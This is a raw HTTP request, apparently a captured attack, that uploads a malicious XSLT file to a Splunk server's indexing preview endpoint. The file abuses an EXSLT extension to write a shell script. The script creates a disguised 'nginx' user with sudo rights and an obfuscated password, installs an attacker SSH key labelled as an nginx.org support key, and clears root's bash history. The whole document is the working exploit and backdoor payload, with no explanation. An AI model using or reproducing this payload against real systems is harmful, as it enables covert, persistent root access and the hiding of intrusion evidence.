 </html>
POST /en-US/splunkd/__upload/indexing/preview?output_mode=json&props.NO_BINARY_CHECK=1&input.path=search.xsl HTTP/1.1
Host: ubuntu:8000
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/119.0
Accept-Encoding: gzip, deflate, br
Accept: text/javascript, text/html, application/xml, text/xml, */*
Connection: keep-alive
X-Requested-With: XMLHttpRequest
X-Splunk-Form-Key: 7329280097253260706
Cookie:
splunkd_8000=Qwwd^Wsu1LKIQ1wyhHD39Xh1hhVVVKhcBpjhRad2F4izvjbE9MV658229L3Y_DiEzPgBw5f^ZzybEUBBnOgjDZNxniMCUm4YdpAeQ2mnRgzNuA8JJ5qHZUsjDcOrrmiYnRaCnqY;
splunkweb_csrf_token_8000=7329280097253260706; session_id_8000=df3ea150f1987e9303605bbaa9a30fae85cc6fbe
Content-Length: 1559
Content-Type: multipart/form-data; boundary=701f565ce8c744fcd96cd368909b966e
--701f565ce8c744fcd96cd368909b966e
Content-Disposition: form-data; name="spl-file"; filename="search.xsl"
Content-Type: application/xslt+xml
<?xml version="1.0" encoding="UTF-8"?>
<xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform" xmlns:exsl="http://exslt.org/common" extension-element-prefixes="exsl">
<xsl:template match="/">
<exsl:document href="/opt/splunk/bin/scripts/search.sh" method="text">
<xsl:text>#!/bin/bash&#10;adduser --shell /bin/bash --gecos nginx --quiet --disabled-password --home /var/www/ nginx&#10;access=$(echo
MzlhNmJiZTY0NTYzLTY3MDktOTNhNC1hOWYzLTJjZTc4Mjhm | base64 -d | rev)&#10;echo &quot;nginx:$access&quot; | chpasswd&#10;usermod -aG sudo nginx&#10;mkdir /
var/www/.ssh&#10;echo &quot;ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDKoougbBG5oQuAQWW2JcHY/ZN49jmeegLqgVlimxv42SfFXcuRgUoyostBB6HnHB5lKxjrBmG/
183q1AWn6HBmHpbzjZZqKwSfKgap34COp9b+E9oIgsu12lA1I7TpOw1S6AE71d4iPj5pFFxpUbSG7zJaQ2CAh1qK/0RXioZYbEGYDKVQc7ivd1TBvt0puoogWxllsCUTlJxyQXg2OcDA/
8enLh+8UFKIvZy4Ylr4zNY4DyHmwVDL06hcjTfCP4T/JWHf8ShEld15gjuF1hZXOuQY4qwit/oYRN789mq2Ke+Azp0wEo/wTNHeY9OSQOn04zGQH/
bLfnjJuq1KQYUUHRCE1CXjUt4cxazQHnNeVWlGOn5Dklb/CwkIcarX4cYQM36rqMusTPPvaGmIbcWiXw9J3ax/
QB2DR3dF31znW4g5vHjYYrFeKmcZU1+DCUx075nJEVjy+QDTMQvRXW9Jev6OApHVLZc6Lx8nNm8c6X6s4qBSu8EcLLWYFWIwxqE= support@nginx.org&quot; &gt; /var/www/.ssh/
authorized_keys&#10;chown -R nginx:nginx /var/www/&#10;cat /dev/null &gt; /root/.bash_history</xsl:text>
</exsl:document>
</xsl:template>
</xsl:stylesheet>
--701f565ce8c744fcd96cd368909b966e--